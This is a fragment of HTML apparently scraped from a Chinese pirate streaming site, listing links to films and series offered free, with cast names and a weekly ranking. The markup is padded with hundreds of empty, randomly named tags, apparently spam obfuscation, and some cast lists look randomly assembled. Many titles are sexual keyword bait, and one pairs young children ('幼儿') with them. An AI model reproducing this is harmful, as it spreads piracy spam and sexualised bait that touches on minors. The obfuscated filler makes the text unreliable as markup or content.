          <div draggable="cjW4Ns" class="Qdfy71 stui-vodlist__box">
  <sub date-time="SjKprB"></sub><big dropzone="FpWIzM"></big><noframes draggable="xDGJiD"><sup dir="2PEdmi"></sup><del lang="2V8IC"><time dropzone="JDl1cL"></time><b dir="CjwwP"></b></del></noframes>

  <a class="SPFFr5 stui-vodlist__thumb lazyload" href="/shownews/5763/583251982971597.html" title="战魂40集电视连续剧免费看cctv-在线播放" data-original="/upload/vod/153-2/48849fbc8d32f3b7ca41d7b8ab6e77be.jpg">            
    <span class="DC3KhB play hidden-xs"></span>   
    <span class="uXJGwf pic-text text-right">HD</span>
  </a>                  
  <strong dir="nnYWqI"></strong><area id="BVVOus"></area><i draggable="GfpmM7"></i><noframes draggable="xqrg2"><font draggable="157IN"></font><kbd id="vGansF"></kbd></noframes>

  <div dir="PSfN3" class="luB4NO stui-vodlist__detail">
    <h4 class="RXYZdd title text-overflow"><a href="/shownews/5763/583251982971597.html" title="战魂40集电视连续剧免费看cctv-在线播放">战魂40集电视连续剧免费看cctv-在线播放</a></h4>
    <p class="Y4Ppjj text text-overflow text-muted hidden-xs">庄凯勋,Sy,Ónodi,Bharti,芮妮·索滕代克</p>
  </div>                        
</div>                              
        </li>     
                <li class="0wpUqy col-md-6 col-sm-4 col-xs-3 ">
          <div id="4tfQn" class="Pi7bSR stui-vodlist__box">
  <small lang="qNZ0y"></small><time dropzone="hIFVo"></time><strong lang="peeJ5H"><u dropzone="t8cYP5"><bdo date-time="VioO5I"></bdo></u></strong>

  <a class="pHZzmZ stui-vodlist__thumb lazyload" href="/shownews/5762/6236482619941351.html" title="赶尸潭完整版观看-在线播放" data-original="/upload/vod/153-2/0e2134031144001296e7b6f4dc946348.jpg">            
    <span class="6txLSb play hidden-xs"></span>   
    <span class="8IYmii pic-text text-right">HD</span>
  </a>                  
  <u id="aTO8nU"><address dropzone="JR0lJ"></address><map lang="U9CCn"></map><var dir="gYQWb"></var><i id="iTqpv"></i></u><dfn dir="vEp7n"></dfn>

  <div date-time="VF1PbA" class="sfx7vw stui-vodlist__detail">
    <h4 class="XxpPXJ title text-overflow"><a href="/shownews/5762/6236482619941351.html" title="赶尸潭完整版观看-在线播放">赶尸潭完整版观看-在线播放</a></h4>
    <p class="rGRLIR text text-overflow text-muted hidden-xs">阿曼达·妲·凯莱,罗伯·里格尔,中林章,Rain,Anton</p>
  </div>                        
</div>                              
        </li>     
                <li class="26QRei col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="bu6NQ" class="KAVSAF stui-vodlist__box">
  <code id="FymMAM"><abbr date-time="9oT4dA"></abbr></code><font dropzone="CDksH"><u date-time="6VyISK"></u></font><big lang="WQ6fC"></big>

  <a class="EEvCxs stui-vodlist__thumb lazyload" href="/shownews/4108/647872396756.html" title="《人奶魔劫》电影在线观看高清-在线播放" data-original="/upload/vod/153-2/e7a698d9ca286f0eac7ef0ef98643ccc.jpg">           
    <span class="ofCxMz play hidden-xs"></span>    
    <span class="l58iEY pic-text text-right">完结</span>
  </a>                  
  <bdo draggable="bN0IZN"></bdo><em date-time="eRdp8C"></em><map dropzone="gXg7y5"><map lang="M3jGv"></map></map><var lang="FwWoc"></var>

  <div dropzone="9GgvO" class="hOO4w0 stui-vodlist__detail">
    <h4 class="h6tIe7 title text-overflow"><a href="/shownews/4108/647872396756.html" title="《人奶魔劫》电影在线观看高清-在线播放">《人奶魔劫》电影在线观看高清-在线播放</a></h4>
    <p class="OBiRic text text-overflow text-muted hidden-xs">林晓爱,沢木ミミ</p>
  </div>                        
</div>                              
        </li>     
                <li class="CRtHy2 col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="xLgHbS" class="oJM29G stui-vodlist__box">
  <kbd id="knbs16"></kbd><area draggable="PgwZx"><noframes dropzone="a72MnQ"></noframes><i dropzone="gGAxza"></i><abbr lang="hMR8c2"></abbr></area><noscript dropzone="0uVdGy"><center date-time="CfbTdS"><acronym id="GVvnNX"><i id="jTOeMo"></i></acronym></center></noscript>

  <a class="yKaje2 stui-vodlist__thumb lazyload" href="/shownews/5333/79723639557.html" title="与年轻岳母的那些年韩国-在线播放" data-original="/upload/vod/153-2/8f812d08d6f8f9261cb31f5eae8e8580.jpg">           
    <span class="gTJULF play hidden-xs"></span>   
    <span class="uIxZDo pic-text text-right">超清</span>
  </a>                  
  <acronym dropzone="v6TMY3"></acronym><b lang="6XQMGO"><kbd dir="jVs54J"></kbd></b><abbr id="tVix0"></abbr><big date-time="kpUmFT"></big><u lang="bSytIy"></u><tt draggable="AqgFYn"></tt>

  <div id="7NKgEF" class="6W5TQo stui-vodlist__detail">
    <h4 class="VdYm7F title text-overflow"><a href="/shownews/5333/79723639557.html" title="与年轻岳母的那些年韩国-在线播放">与年轻岳母的那些年韩国-在线播放</a></h4>
    <p class="vGibUs text text-overflow text-muted hidden-xs">赵君,星野真里</p>
  </div>                        
</div>                              
        </li>     
                <li class="9GdJEy col-md-6 col-sm-4 col-xs-3 ">
          <div lang="EwsjYP" class="xKlgpX stui-vodlist__box">
  <em draggable="wrf3hO"></em><bdo dropzone="mIYyP"><time dir="AsVQCl"></time><font draggable="tzNhaq"></font></bdo><abbr id="BUrWQO"></abbr>

  <a class="29l1GR stui-vodlist__thumb lazyload" href="/shownews/6017/5981453441.html" title="命定之人-在线播放" data-original="/upload/vod/153-2/87463dcd55b75d4d977cd44713d0bc28.jpg">            
    <span class="WMgMut play hidden-xs"></span>   
    <span class="DdqNh2 pic-text text-right">第78集</span>
  </a>                  
  <del id="uoWV7"></del><noframes lang="epmXI"></noframes><tt dir="uJUui"></tt><legend dropzone="MkTuob"></legend><tt date-time="K6MzOO"><tt id="GS9Wsm"></tt></tt><abbr date-time="g6YaS"></abbr>

  <div date-time="px6gTy" class="2FH8T4 stui-vodlist__detail">
    <h4 class="wLwaD5 title text-overflow"><a href="/shownews/6017/5981453441.html" title="命定之人-在线播放">命定之人-在线播放</a></h4>
    <p class="v6pUaZ text text-overflow text-muted hidden-xs">Ónodi</p>
  </div>                        
</div>                              
        </li>     
                <li class="vaQMQG col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="IuX3t" class="PRqHed stui-vodlist__box">
  <style lang="zzWCJ"><var dropzone="BnQx2"></var></style><map dropzone="hy0VS"></map><address dropzone="NjBKf"><legend lang="d6a9O"></legend><style lang="tpsl0"></style></address><code draggable="NMlDCh"><font draggable="voZE48"></font></code>

  <a class="C8R7bq stui-vodlist__thumb lazyload" href="/shownews/7029/2776687789897.html" title="《寻找小光》免费观看全集-在线播放" data-original="/upload/vod/153-2/eaa35783d0a312ccc9bd47ea737b9963.jpg">            
    <span class="4HqnoA play hidden-xs"></span>    
    <span class="5mHNTh pic-text text-right">第175集</span>
  </a>                  
  <ins id="i6GWh"></ins><em draggable="AgvvU"><bdo dropzone="r3gv6"></bdo><area dropzone="XR8e2"></area></em><address dir="bseEN"></address><map dir="gGj5q"></map>

  <div date-time="JUb5C" class="gO1fEW stui-vodlist__detail">
    <h4 class="GoVVRf title text-overflow"><a href="/shownews/7029/2776687789897.html" title="《寻找小光》免费观看全集-在线播放">《寻找小光》免费观看全集-在线播放</a></h4>
    <p class="wgVc9W text text-overflow text-muted hidden-xs">海俊杰,郭柯彤,Ram,井上博一,Lacamp</p>
  </div>                        
</div>                              
        </li>     
                <li class="3B4jIk col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="uGYwY" class="QFCwlH stui-vodlist__box">
  <b dropzone="l71dc"></b><big id="6RD7Z4"><area lang="9OfbX"></area><dfn dropzone="0CqUo"><map dir="1ltXex"></map></dfn></big>

  <a class="d6UQ81 stui-vodlist__thumb lazyload" href="/shownews/6471/1676462786375.html" title="不忠免费观看-在线播放" data-original="/upload/vod/153-2/b9180c55bef3e4f5b2a447e39a18a0d6.jpg">            
    <span class="ZV9QvU play hidden-xs"></span>   
    <span class="RiHjOs pic-text text-right">HD</span>
  </a>                  
  <tt draggable="XntTA"><acronym id="pCEXU"></acronym><sub id="YaVu0"></sub><noframes draggable="vFc49b"></noframes></tt><strong draggable="EUYo3"><small date-time="XiHYY"></small><code lang="TF6Jq"></code></strong><legend date-time="HlZCH"></legend>

  <div date-time="bV1JB" class="2EZaXR stui-vodlist__detail">
    <h4 class="qeZ5di title text-overflow"><a href="/shownews/6471/1676462786375.html" title="不忠免费观看-在线播放">不忠免费观看-在线播放</a></h4>
    <p class="WptpUQ text text-overflow text-muted hidden-xs">赵君,Ram</p>
  </div>                        
</div>                              
        </li>     
                <li class="l2XIUR col-md-6 col-sm-4 col-xs-3 ">
          <div id="oGHg8" class="WEcHeL stui-vodlist__box">
  <kbd date-time="3L4nU"></kbd><address dir="anVTeh"><code date-time="8BUo4T"></code><b draggable="jPmQIV"><big lang="pxogs"></big><del id="rhPuZ"></del></b></address><sub dir="7YMyfQ"></sub>

  <a class="knd9fg stui-vodlist__thumb lazyload" href="/shownews/7403/434754167441.html" title="沉沦中的幻想电影在线观看-在线播放" data-original="/upload/vod/153-2/ae8b02faf08cec119f2cf7d4f1340d56.jpg">           
    <span class="p4sXGQ play hidden-xs"></span>    
    <span class="ogFZIE pic-text text-right">完结</span>
  </a>                  
  <sub dropzone="jlmgFT"><noframes draggable="aToOs"></noframes></sub><address lang="iiPF1q"></address><font dir="VNSZZ"></font><strong dropzone="wXJHYN"></strong><area dir="OZUvgG"></area>

  <div dir="swk0I" class="zleTUC stui-vodlist__detail">
    <h4 class="yUaPII title text-overflow"><a href="/shownews/7403/434754167441.html" title="沉沦中的幻想电影在线观看-在线播放">沉沦中的幻想电影在线观看-在线播放</a></h4>
    <p class="owLGqz text text-overflow text-muted hidden-xs">Papas,林晓爱,猪瀬孔明</p>
  </div>                        
</div>                              
        </li>     
                <li class="N1sZBT col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="x3I7FN" class="xjbDoe stui-vodlist__box">
  <u dir="sJ6lMA"></u><i dropzone="KdPzR4"><em lang="NgpDx"><noscript dir="5Ss7fu"><kbd id="33Cio"><sub lang="8PEOH"></sub></kbd></noscript><u draggable="LkUr9"></u></em></i>

  <a class="BvRDUj stui-vodlist__thumb lazyload" href="/shownews/317/79366562264.html" title="别往下看-在线播放" data-original="/upload/vod/153-2/2e75fb3096031f706198063849fed961.jpg">            
    <span class="26TR45 play hidden-xs"></span>   
    <span class="lHajWZ pic-text text-right">完结</span>
  </a>                  
  <bdo draggable="xackE"></bdo><del dir="AHtWgu"></del><kbd lang="HXxfeA"></kbd><b dropzone="6tsQyy"></b><var dir="T4pWTR"></var>

  <div dropzone="b3Jjcr" class="oS0rz1 stui-vodlist__detail">
    <h4 class="yO3XrN title text-overflow"><a href="/shownews/317/79366562264.html" title="别往下看-在线播放">别往下看-在线播放</a></h4>
    <p class="11t9RK text text-overflow text-muted hidden-xs">安德鲁·普莱尼</p>
  </div>                        
</div>                              
        </li>     
                <li class="0J5PAp col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="ORrPK" class="TvhHr2 stui-vodlist__box">
  <strong lang="xpEEM"><font dropzone="JUeut"></font></strong><sup dropzone="D2Rcn"></sup><style id="cyzi0"></style><address lang="qDYRM"><font dir="ZVRW9"></font></address>

  <a class="7ESdlo stui-vodlist__thumb lazyload" href="/shownews/7201/973716537325368.html" title="奴隶市场-在线播放" data-original="/upload/vod/153-2/20e31d59fef14ce6feb3cf4892130b89.jpg">            
    <span class="Fz5T5k play hidden-xs"></span>    
    <span class="ehQtkQ pic-text text-right">超清</span>
  </a>                  
  <center dropzone="VsxPzN"></center><b date-time="7Uq1WN"><area dir="PMqBPA"></area><em dropzone="8FbZh"></em></b><u draggable="Uak7xZ"><u date-time="p6PTF5"></u><var dropzone="HdOyQ"></var></u>

  <div dropzone="ybkPu" class="iJhuIv stui-vodlist__detail">
    <h4 class="CNqhar title text-overflow"><a href="/shownews/7201/973716537325368.html" title="奴隶市场-在线播放">奴隶市场-在线播放</a></h4>
    <p class="6TeF12 text text-overflow text-muted hidden-xs">喜翔,吕莉,Na,达里奥·坎塔雷利,Jim</p>
  </div>                        
</div>                              
        </li>     
                <li class="psEzay col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div date-time="52dkR" class="wIQXfB stui-vodlist__box">
  <noscript dir="uqMvo5"></noscript><var dir="4vuM0"></var><legend draggable="jJ8kP"></legend><i date-time="7OpOpU"></i><center dropzone="5cVe2p"></center><u dropzone="cLE0Hr"></u><noframes dir="9vr7x"><kbd lang="Ytj7W7"></kbd></noframes><noscript dir="mBwNY"></noscript>

  <a class="ywmryU stui-vodlist__thumb lazyload" href="/shownews/6969/4763465132345.html" title="小娇妻在线观看-在线播放" data-original="/upload/vod/153-2/240ad4c770a61c2698f3bbdea4899afc.jpg">           
    <span class="F5u4WF play hidden-xs"></span>   
    <span class="6yklgS pic-text text-right">第113集</span>
  </a>                  
  <kbd draggable="tYjrE0"><style lang="YiWii"><noscript id="rpVa68"></noscript></style><sup dir="An8PH"></sup><area draggable="ewfNlk"></area></kbd><acronym id="PomvX"></acronym>

  <div dropzone="jEnEy" class="2OiKaD stui-vodlist__detail">
    <h4 class="yHRqrV title text-overflow"><a href="/shownews/6969/4763465132345.html" title="小娇妻在线观看-在线播放">小娇妻在线观看-在线播放</a></h4>
    <p class="NCPoz2 text text-overflow text-muted hidden-xs">克里斯蒂安·贝尔,Borgnine</p>
  </div>                        
</div>                              
        </li>     
                <li class="Hl870I col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="q7tHp" class="Yu0bPi stui-vodlist__box">
  <acronym lang="tDeJBe"><bdo dropzone="wrOt50"></bdo></acronym><strong draggable="DqAPq3"></strong><i dir="eoFvD"><address date-time="Bgtmdz"></address></i><legend dropzone="jTdj7"><tt draggable="5g5KnW"></tt></legend>

  <a class="ytsHWh stui-vodlist__thumb lazyload" href="/shownews/9942/877218455921183124.html" title="善良的嫂子韩剧在线观看-在线播放" data-original="/upload/vod/153-2/24a8b338fb6263e9dbc4cc17f1257c73.jpg">           
    <span class="cDqqui play hidden-xs"></span>   
    <span class="IkLrbx pic-text text-right">完结</span>
  </a>                  
  <acronym id="y8jdRf"></acronym><small date-time="iLgwH"><del dir="0yMTB"></del></small><address lang="EuScu"></address><del draggable="eaO1qT"></del><var draggable="djga3"></var><bdo date-time="J3nG9"></bdo>

  <div date-time="vWG6K" class="zRR80a stui-vodlist__detail">
    <h4 class="NNdKYc title text-overflow"><a href="/shownews/9942/877218455921183124.html" title="善良的嫂子韩剧在线观看-在线播放">善良的嫂子韩剧在线观看-在线播放</a></h4>
    <p class="SsBEHz text text-overflow text-muted hidden-xs">李相允,Ram</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <u lang="D5Ri8m"></u><map dir="hv8Cm"><b id="ipLaz"></b><dfn dir="YfW1a"><sub dropzone="nez62R"></sub></dfn></map>

      <ul class="YIh56d stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="I4FQkI col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript date-time="ON8MV"><legend lang="hiMVte"></legend><abbr id="pVana"></abbr><dfn dir="maS9T"><sub dir="0f1Ore"></sub></dfn></noscript>

          <a class="Y4ABfU top-line-dot text-overflow" href="/shownews/9248/26276785521854.html" title="幼儿三千部-在线播放">
            <span class="9uh74G text-muted pull-right">HD</span>
            幼儿三千部-在线播放         </a>                  
        </li>
                <li class="2qXlyr col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt dir="gbEyva"><b date-time="LFXaT0"></b><area id="JcnQh"></area></tt><ins lang="MIMB3"></ins><abbr date-time="sp2Z2"><bdo dir="JG44B"></bdo></abbr>

          <a class="uB2qZt top-line-dot text-overflow" href="/shownews/6000/99717189455893.html" title="美丽的小蜜桃观看-在线播放">
            <span class="rdWd8X text-muted pull-right">第116集</span>
            美丽的小蜜桃观看-在线播放          </a>                  
        </li>
                <li class="lKCcWN col-md-4 col-sm-3 col-xs-1 padding-0">
          <map draggable="52gFdm"></map><var date-time="pL4Vh"></var><area dropzone="INuaiE"><kbd lang="nMoEw"><kbd dir="7vece"></kbd></kbd></area>

          <a class="IFVFyf top-line-dot text-overflow" href="/shownews/5509/28736618344334.html" title="无主之花在线-在线播放">
            <span class="dcYe6O text-muted pull-right">完结</span>
            无主之花在线-在线播放         </a>                  
        </li>
                <li class="KhmN6I col-md-4 col-sm-3 col-xs-1 padding-0">
          <sub lang="HKP2Z"></sub><var date-time="DbDWS"></var><address lang="SYBQ1"><u id="c48Vir"></u><i dir="iQvtK"></i></address><ins draggable="5FugW"></ins>

          <a class="8qhOkb top-line-dot text-overflow" href="/shownews/2237/58543215729633.html" title="愈合伴侣在线-在线播放">
            <span class="iZ3RcR text-muted pull-right">第153集</span>
            愈合伴侣在线-在线播放          </a>                  
        </li>
                <li class="RB4Dyi col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript draggable="WTfPH"></noscript><u draggable="HMM3pD"></u><strong draggable="JM3pb"><tt dropzone="7FVOpU"></tt></strong><tt date-time="awGX3"><ins dropzone="HouGy"></ins></tt>

          <a class="9YJjot top-line-dot text-overflow" href="/shownews/6619/3341443533869.html" title="韩剧《不忠》免费观看完整版电影-在线播放">
            <span class="VvlMoq text-muted pull-right">超清</span>
            韩剧《不忠》免费观看完整版电影-在线播放          </a>                  
        </li>
                <li class="9ZvHX8 col-md-4 col-sm-3 col-xs-1 padding-0">
          <time draggable="TMAVYy"><em date-time="yA5mTV"><noscript dir="a3eCV"></noscript><acronym lang="5sAGTc"></acronym></em></time><big draggable="bPNMXC"></big><acronym date-time="yZLGrx"></acronym><small draggable="zcnSc"></small><time date-time="WhLUSR"></time>

          <a class="AgXXgp top-line-dot text-overflow" href="/shownews/6377/635125726887328816.html" title="欧美剧情-在线播放">
            <span class="JuOHUX text-muted pull-right">完结</span>
            欧美剧情-在线播放         </a>                  
        </li>
                <li class="rKXqgK col-md-4 col-sm-3 col-xs-1 padding-0">
          <strong date-time="MC89m"><acronym draggable="ln9mig"></acronym><sub date-time="lPH75"></sub><u id="CWi2e"></u><center draggable="ckWOP"></center></strong><small draggable="DUrsV"></small><strong draggable="qnXON"><u draggable="tirYa"></u></strong>

          <a class="jqz7bO top-line-dot text-overflow" href="/shownews/979/61167981596.html" title="韩国小姐姐电影-在线播放">
            <span class="Fbuedy text-muted pull-right">HD</span>
            韩国小姐姐电影-在线播放         </a>                  
        </li>
                <li class="wZ1F6O col-md-4 col-sm-3 col-xs-1 padding-0">
          <map dir="3OwRoY"></map><small draggable="wnZLPL"><address dir="lkeCSs"></address><noscript id="e8Fpsm"><b lang="axkOWm"></b></noscript><font date-time="8JwvH"></font></small><kbd id="YR6s7U"></kbd>

          <a class="Pzc7ee top-line-dot text-overflow" href="/shownews/3671/17156298169161.html" title="再来一次韩剧无删减版-在线播放">
            <span class="p8f5FL text-muted pull-right">第140集</span>
            再来一次韩剧无删减版-在线播放          </a>                  
        </li>
                <li class="guCNdW col-md-4 col-sm-3 col-xs-1 padding-0">
          <i dropzone="8dRxj"><ins id="dgvUr"></ins></i><dfn date-time="tiRAv"><acronym lang="V8o7WL"></acronym></dfn><kbd lang="KoS2Ah"><strong lang="3EBCcn"></strong></kbd><tt lang="yTbuf"><sub date-time="UqGB3"></sub></tt>

          <a class="32byuA top-line-dot text-overflow" href="/shownews/9649/899324848941328212.html" title="三级p-在线播放">
            <span class="k8umHB text-muted pull-right">HD</span>
            三级p-在线播放          </a>                  
        </li>
                <li class="h9Ljai col-md-4 col-sm-3 col-xs-1 padding-0">
          <small dir="hXMTL"><bdo dropzone="pdkbLw"></bdo><bdo dir="f9p4x9"></bdo></small><strong date-time="j3S5RK"></strong><bdo id="GQMEj"></bdo><tt id="cqR87b"><kbd lang="B6WUMb"><acronym dropzone="S3D7KM"></acronym></kbd><del id="z2NDx"></del></tt>

          <a class="xlSBQS top-line-dot text-overflow" href="/shownews/9956/45652748586489553.html" title="《漂亮的秘书hd》在线观看-在线播放">
            <span class="gdgOvD text-muted pull-right">HD</span>
            《漂亮的秘书hd》在线观看-在线播放         </a>                  
        </li>
                <li class="36seWZ col-md-4 col-sm-3 col-xs-1 padding-0">
          <b lang="8wXlfD"></b><kbd dropzone="6qsie"></kbd><sup dropzone="90GhE"></sup><b draggable="rTerz"><noframes date-time="fLZOk6"></noframes></b>

          <a class="K6XJNE top-line-dot text-overflow" href="/shownews/7204/1369481239822963.html" title="《束缚游戏》动漫免费观看全集-在线播放">
            <span class="vjLfmY text-muted pull-right">超清</span>
            《束缚游戏》动漫免费观看全集-在线播放          </a>                  
        </li>
                <li class="el0rTs col-md-4 col-sm-3 col-xs-1 padding-0">
          <small dir="l0dWY"></small><em id="Eh7zl"></em><u lang="4w3rd"></u><dfn id="jrgZ8"></dfn><ins lang="5GCxA"></ins><big date-time="kc7tt"></big>

          <a class="O5N2EQ top-line-dot text-overflow" href="/shownews/9930/4569745633237419.html" title="日本保险公司推销员1-在线播放">
            <span class="9dOUKI text-muted pull-right">HD</span>
            日本保险公司推销员1-在线播放          </a>                  
        </li>
                <li class="Dqa3fn col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd draggable="7bcZ7k"><legend dropzone="kwp8b"></legend><area dropzone="dnWgk"></area></kbd><big draggable="q5ywBB"><strong date-time="5ae89"></strong></big><em id="DVI0KI"></em>

          <a class="PPCUSm top-line-dot text-overflow" href="/shownews/7437/2741247221828317.html" title="催眠学院动漫免费观看第一季-在线播放">
            <span class="DA59Hp text-muted pull-right">完结</span>
            催眠学院动漫免费观看第一季-在线播放          </a>                  
        </li>
                <li class="u4bNZl col-md-4 col-sm-3 col-xs-1 padding-0">
          <legend id="lOzxCl"><big dropzone="3HGUCz"></big></legend><address dir="RftIr"><small draggable="GHXLc"><var id="Kc0fgj"></var><dfn lang="epGB1n"></dfn></small><abbr lang="byKajf"></abbr></address>

          <a class="S2Pdvd top-line-dot text-overflow" href="/shownews/8033/76842599116716.html" title="美味妻子-在线播放">
            <span class="LOMrUu text-muted pull-right">完结</span>
            美味妻子-在线播放         </a>                  
        </li>
                <li class="hz6ISj col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins draggable="1VrZts"></ins><sub dir="eYI3T"></sub><bdo date-time="Qb9oIa"></bdo><style draggable="Qkcds7"><u dir="bX2nKS"><var id="1bBwWd"></var></u></style><em draggable="VVRTdV"></em><abbr dir="rTcY8"><center id="7lWNr"></center></abbr>

          <a class="uW6n0M top-line-dot text-overflow" href="/shownews/1965/349413247452287.html" title="盲井在线观看-在线播放">
            <span class="hzCk4O text-muted pull-right">超清</span>
            盲井在线观看-在线播放          </a>                  
        </li>
                <li class="fUSvRl col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr draggable="LaES2"></abbr><center draggable="Cm0NJ"></center><kbd dropzone="Wyl2oP"><acronym id="oNSPY"><dfn date-time="9aldOT"></dfn></acronym></kbd><small date-time="EDGAjm"></small><legend lang="EzGfT9"></legend><em lang="z7pni"><noscript id="FzZncC"></noscript></em>

          <a class="plM1ao top-line-dot text-overflow" href="/shownews/7614/52396864896988.html" title="《慢性折磨呕吐室》-在线播放">
            <span class="835AlB text-muted pull-right">第46集</span>
            《慢性折磨呕吐室》-在线播放          </a>                  
        </li>
                <li class="mCxSxc col-md-4 col-sm-3 col-xs-1 padding-0">
          <b dropzone="ijSFF"></b><em lang="3uTnYq"></em><strong dir="bmtzB"><i date-time="3aVXSS"></i></strong><code date-time="gpmj4h"></code><address draggable="FTXe4H"><abbr dir="xRztd2"></abbr></address><var id="CIKr75"><i draggable="IktebH"></i></var>

          <a class="DcGRov top-line-dot text-overflow" href="/shownews/5270/379123244236625.html" title="满清十二房-在线播放">
            <span class="tGzFew text-muted pull-right">超清</span>
            满清十二房-在线播放          </a>                  
        </li>
                <li class="COFlUW col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt id="iDJoL"></tt><i lang="GgnmRW"><kbd id="L9sbg"></kbd></i><tt dropzone="vECVp"><address dir="MOhH36"></address></tt><style dir="SdZPVQ"><kbd id="QXvkOe"></kbd></style>

          <a class="CT5ZbX top-line-dot text-overflow" href="/shownews/1810/487277843151496.html" title="爱爱免费看-在线播放">
            <span class="rCKlDI text-muted pull-right">第85集</span>
            爱爱免费看-在线播放         </a>                  
        </li>
                <li class="k4ys8N col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd dropzone="dhsMp"><sup draggable="RppjO"></sup><font id="kaNOv"></font></kbd><dfn lang="JqZIvA"><u date-time="e7yvN"></u><u lang="IsKoo"></u><kbd dir="VYzZa"></kbd></dfn>

          <a class="7vbjAt top-line-dot text-overflow" href="/shownews/879/4756879586173.html" title="电影善良的岳母-在线播放">
            <span class="yDbwHE text-muted pull-right">HD</span>
            电影善良的岳母-在线播放         </a>                  
        </li>
                <li class="ZgppfL col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes dropzone="5nS5y"><em draggable="J7Fg2d"></em><em date-time="JmI45B"></em><dfn lang="Tnp4FC"></dfn><tt draggable="1UDfC4"><map date-time="HBxfBv"></map></tt><sub date-time="IUNu6"><dfn draggable="N1PTS"></dfn><style date-time="wAh7GQ"></style></sub></noframes>

          <a class="EHE9Kd top-line-dot text-overflow" href="/shownews/6035/7861333418466.html" title="西厢艳潭-在线播放">
            <span class="qAPflK text-muted pull-right">完结</span>
            西厢艳潭-在线播放          </a>                  
        </li>
              </ul>
      <font dir="3ddNyZ"></font><sup draggable="ziQCyP"><b id="51ISH"></b></sup><em lang="EmLvs"></em><legend id="mxC6va"></legend>

    </div>      
    <font date-time="eO2DMZ"></font><noframes draggable="4cqmDV"><small dir="T8IyW"></small><abbr dir="GFj0Kz"></abbr></noframes><map dropzone="GgYfH"><center draggable="AgbHT"></center></map>

  </div>            
</div>
<!-- 猜你喜欢-->
        <i date-time="ge1iw"></i><legend id="N7clM"><b dir="jZIIaY"></b><map dropzone="GT3tVP"><bdo id="Em2O2v"></bdo></map><dfn date-time="zdD7OZ"><u dir="FkRS5"></u></dfn></legend>

      </div>        
      <div lang="v2aMJ" class="sOMbk4 col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div dropzone="frp4mO" class="vOC0Js stui-pannel stui-pannel-bg clearfix">
  <div date-time="wxSOwv" class="yCsTlg stui-pannel-box clearfix">
    <style lang="DGDMGb"><sub lang="6NG1h0"></sub><noframes id="dS6PUs"></noframes><font dir="Javl4r"><code date-time="5AsC9V"></code></font><font date-time="btyFj"></font></style>

    <div id="rPpzJ" class="xFuTFE col-pd">
      <div lang="EEZjT7" class="K5h4Bn text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <kbd draggable="LDDwg"></kbd><address lang="NYgXxU"></address><small lang="TjCOAR"></small><address dropzone="3ZVqKG"><address dropzone="aXRcgl"></address></address><dfn lang="pvE4lr"><big dropzone="X037G"></big></dfn><code id="kR2VIy"></code>

  </div>
</div><!-- 扫码-->
        <del dir="J1Kil"></del><b id="F1HxQ"><small id="Gs4AZn"></small></b><center lang="RI9eU"></center><tt date-time="TNzZU"></tt>

        <div draggable="sS11P" class="KH0RRM stui-pannel stui-pannel-bg clearfix">
  <address id="XYLPa"></address><kbd lang="fKYTsQ"></kbd><font date-time="ES0lb"></font><area date-time="1LSSu"></area><font dir="omE9v"></font><em lang="7GBWP"><legend date-time="piwpi"></legend><tt draggable="vhv07"></tt></em><big dir="I71Dw"></big>

  <div dir="6LvRo" class="eh5h2L stui-pannel-box">
    <b dir="nsC6A5"><kbd date-time="wUSJ0"><acronym lang="Wbfxz9"></acronym></kbd></b><u lang="3w8R2"></u><legend date-time="rYXzXq"></legend><kbd date-time="7dEMe"></kbd>

    <div date-time="rJi44" class="De0aUT stui-pannel_hd">
      <div lang="kr3kX" class="eWaOaq stui-pannel__head active bottom-line clearfix">
        <h3 class="EbEL95 title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          电影周榜单
        </h3>           
      </div>                                    
    </div>
    <small dropzone="6X6fwV"></small><address id="DmfbIv"></address><font date-time="Qdc8e"></font><code draggable="IffjO"><map id="XkEfMe"></map></code>

    <div date-time="6leHpx" class="AgGB3f stui-pannel_bd">
      <center draggable="D8JQ3"></center><dfn draggable="nBSlj"><noscript dropzone="n3rDj"><noscript dir="G5GFvq"></noscript><legend id="pWNfqT"></legend><kbd draggable="xJRuw4"></kbd></noscript></dfn>

      <ul class="yIEHXq stui-vodlist__text col-pd clearfix">
                  <li class="qxjgaS bottom-line-dot">
  <abbr date-time="CTJt5C"></abbr><font dropzone="FtuEM2"></font><area dropzone="1BrZ9"></area><strong id="Tu2J37"></strong><center lang="GCnYH"></center>

  <a href="/shownews/3090/18415545742.html" title="表妹免费看-在线播放">
    <span class="RJkfZc text-muted pull-right hidden-md">超清</span>
    <span class="3P7Kwq badge badge-first">1</span>表妹免费看-在线播放</a>
</li> 
                  <li class="bsM8sr bottom-line-dot">
  <sup lang="c393k"></sup><map date-time="ioDhVa"></map><em date-time="UdmZt"></em><noframes dropzone="iQWxw"></noframes><code dropzone="Go3Hjc"></code><big dir="nSkXF5"></big>

  <a href="/shownews/3984/854933976569.html" title="疯狂厨房2-在线播放">
    <span class="zo4f0D text-muted pull-right hidden-md">超清</span>
    <span class="1qeqso badge badge-second">2</span>疯狂厨房2-在线播放</a>
</li> 
                  <li class="zrO9Se bottom-line-dot">
  <noframes dir="3NmCT"></noframes><em dropzone="zFLnXN"><acronym date-time="nhIuRb"></acronym><sup draggable="X4xp1"><del id="M7s0hn"></del></sup></em><noscript draggable="Oju043"></noscript><area draggable="0QrOx"></area>

  <a href="/shownews/9499/8586514443166.html" title="偿还3电影完整版在线观看-在线播放">
